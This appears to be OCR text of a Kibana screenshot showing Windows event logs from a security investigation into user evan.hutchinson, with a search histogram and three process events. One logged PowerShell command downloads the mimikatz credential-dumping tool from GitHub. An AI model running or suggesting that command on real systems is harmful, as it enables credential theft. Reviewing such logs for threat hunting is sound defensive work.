 *git*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
user.name: evan.hutchinson ×
+ Add filter
winlogbeat-*
19 hits
Chart options
Search field names
Filter by type 0
14
12
10
8
6
4
2
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Popular
IP destination.ip
# destination.port
t file.path
IP host.ip
t host.name
t powershell.file.script_block_text
t process.parent.args
t process.parent.command_line
t winlog.event_id
n
Aug 30, 2023 @ 00:12:52.719 evan.hutchinso rundll32.exe -
n
Aug 30, 2023 @ 00:09:57.191 evan.hutchinso powershell.exe -
n
Aug 30, 2023 @ 00:09:57.186 evan.hutchinso powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iw
n r https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-2
0220919/mimikatz_trunk.zip -outfile mimi.zip"